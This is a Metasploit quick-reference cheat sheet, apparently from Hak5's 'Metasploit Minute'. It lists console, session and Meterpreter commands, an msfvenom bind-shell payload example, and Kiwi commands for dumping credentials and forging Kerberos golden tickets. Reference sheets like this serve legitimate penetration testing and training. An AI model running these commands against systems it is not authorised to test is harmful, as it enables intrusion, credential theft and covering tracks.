 METASPLOIT MINUTE LVL 1-1
USE .*SMB_LOGIN[TAB]
Auxiliary Module Examples
Port Scanning
msf > use auxiliary/scanner/portscan/tcp
msf > set RHOSTS 172.16.42.0/24
msf > run
UDP Probe
msf > use auxiliary/scanner/discovery/udp_probe
msf > set RHOSTS 172.16.42.0/24
msf > run
Chromecast Youtube Remote Control
msf > use .*chromecast_youtube [TAB]
msf > set RHOST 172.16.42.101
msf > set VID TCPyoWHy4eA
msf > run
Session Management
Multiple Exploitation
Run exploit expecting a single session, immediately backgrounding
msf > exploit -z
Run exploit expecting multiple sessions, immediately backgrounding
msf > exploit -j
List all current jobs
msf > jobs
Kill a job
msf > jobs -k [ID]
Kill all jobs
msf > jobs -K
Managing Multiple Sessions
msf > sessions List sessions
msf > session -i [SessionID] Interact with session
meterpreter > <Ctrl+Z> Background session
meterpreter > background Background session
Meterpreter Commands
Basics
?, help Display a summary of commands
sysinfo System information of session
sleep Stop session communication for X seconds
run Run Meterpreter script or post module
transport Change or list session transport layers
File System
cd Change directory
lcd Change directory on attack machine
pwd, getwd Display current working directory
ls Show the contents of the directory
cat Display the contents of a file on screen
download, upload Move files to/from the target machine
mkdir, rmdir Make / remove directory
search Search the target file system
Process
getpid Display the process ID that Meterpreter is running inside
getuid Display the user ID that Meterpreter is running with
ps, ps -S Display process list, -S greps results
kill Terminate a process given its process ID
execute Run program with Meterpreter privileges
migrate Jump to a given destination process ID
- Target process must have same or lesser privileges
- Target process may be a more stable process
- When inside a process, can access any files that process
has a lock on
Network
ifconfig Show target's network interface information
netstat Show target's network connections
portfwd Forward packets through TCP session
route Manage/view the system's routing table
Miscellaneous
idletime How long the target machine's GUI has been idle
uictl [enable/disable] [keyboard/mouse]
Enable/disable target's mouse or keyboard
screenshot Save image of the target machine's screen
Examples
use priv Load the priv extension
hashdump Dump the hashes from the target
timestomp Alter target's NTFS file timestamps
Basic MSF Console Commands
msf > show exploits List available exploits
msf > show payloads List available payloads
msf > search [regex] Search for a module
msf > use exploit/[ExploitPath] Specify and exploit to use
msf > set PAYLOAD [PayloadPath] Specify a payload to use
exploit > show options Show the module's options
exploit > show targets Show available targets
exploit > set TARGET [Value] Set target number
exploit > set [Option] [Value] Set option with value
exploit > check Vuln. scan for the exploit
exploit > exploit Start the exploit
MSF Venom Usage
Msfvenom combines Msfpayload and Msfencode into a single framework
instance with standardized command line options and increased speed.
-p --payload Payload to use. Accepts '-' as stdin
-f --format Output formats. --help-formats for a complete list
-e --encoder Encoder to use, such as shikata_ga_nai
-a --arch Architecture to use
-b --bad-chars Characters to avoid such as '\x00\xff'
-i --iterations How many times to encode the payload
msfvenom -p windows/shell/bind_tcp \
-e x86/shikata_ga_nai -b '\x00' -i 3
Kiwi Commands
Kiwi is an extension known for its ability to extract plaintexts passwords, hash,
PIN code and kerberos tickets from memory on Windows systems.
creds_all Retrieve all credentials
creds_kerberos Retrieve Kerberos creds
creds_livessp Retrieve LiveSSP creds
creds_msv Retrieve LM/NTLM creds (hashes)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds
creds_wdigest Retrieve WDigest creds
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
lsa_dump Dump LSA secrets
wifi_list List wifi profiles/creds
meterpreter > use kiwi Load extension
meterpreter > creds_all Get all the creds!
Made by HAK5 for Metasploit Minute by Mubix, aka Rob Fuller. Metasploit is a registered trademark of Rapid7 LLC.